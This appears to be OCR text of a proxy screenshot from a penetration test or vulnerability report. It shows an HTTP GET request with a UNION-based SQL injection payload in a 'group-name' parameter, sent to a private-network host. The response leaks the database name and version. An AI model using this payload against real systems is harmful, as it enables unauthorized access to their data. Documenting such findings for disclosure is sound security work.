 Request
Pretty Raw Hex
\n
1 GET /account/?user=1&tab=groups&group-name=
p'+or+'%'='%'+union+all+select+1,2,3,4,5,6,7,8,9,10,11,concat("D
atabase:",database(),0x7c,"Version:",version()),13--+- HTTP/1.1
2 Host: 192.168.1.8:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75
Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
Response
Pretty Raw Hex Render
\n
Menu
All groups Groups created
Total number of groups: 0
Filter by: Name Date Publications Users
Database:exampledb|Version:8.0.37
Users: 8
Posts: 13